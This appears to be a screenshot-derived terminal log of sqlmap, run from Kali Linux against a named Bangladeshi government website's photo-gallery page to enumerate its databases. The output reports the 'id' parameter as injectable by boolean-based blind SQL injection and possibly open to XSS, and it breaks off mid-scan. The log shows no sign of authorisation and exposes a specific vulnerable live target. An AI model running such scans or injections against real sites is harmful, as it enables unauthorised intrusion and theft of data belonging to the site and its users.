 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://www.mudp.gov.bd/photo-gallery.php?id=18 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 09:46:48 /2022-11-06/
[09:46:51] [INFO] testing connection to the target URL
[09:46:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:46:55] [INFO] testing if the target URL content is stable
[09:46:56] [INFO] target URL content is stable
[09:46:56] [INFO] testing if GET parameter 'id' is dynamic
[09:46:58] [INFO] GET parameter 'id' appears to be dynamic
[09:46:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:47:00] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (X
SS) attacks
[09:47:00] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] Y
[09:47:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:47:28] [WARNING] reflective value(s) found and filtering out
[09:47:33] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[09:47:33] [INFO] testing 'Generic inline queries'
[09:47:34] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGN
ED)'
[09:47:34] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:47:35] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:47:35] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:47:36] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'